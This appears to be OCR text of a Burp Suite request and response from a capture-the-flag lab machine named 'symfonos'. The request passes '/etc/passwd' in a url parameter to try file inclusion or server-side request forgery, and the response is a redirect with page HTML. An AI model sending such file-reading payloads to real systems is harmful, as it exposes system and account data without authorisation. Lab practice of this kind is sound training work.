 1 × ...
Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 GET /home.php?url=/etc/passwd HTTP/1.1
2 Host: 192.168.56.119
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=1f0f20u41egu7i4i153em6e1mo
9 Connection: close
0
1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Sun, 26 Jul 2026 09:26:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: admin.php
8 Content-Length: 962
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
15 </head>
16 <body>
17 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
18 <a class="navbar-brand" href="home.php">symfonos</a>
19 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" a
navigation">
20 <span class="navbar-toggler-icon"></span>
21 </button>
22
23 <div class="collapse navbar-collapse" id="navbarColor02">
24 <ul class="navbar-nav mr-auto">
25 <li class="nav-item">
26 <a class="nav-link" href="home.php">Home</a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
30 </li>
31 <li class="nav-item">
32 <a class="nav-link" href="logout.php">Logout</a>
33 </li>
34 </ul>
35 </div>
36 </nav><br />
37 <center>
38 <h3>Under Developement</h3></center>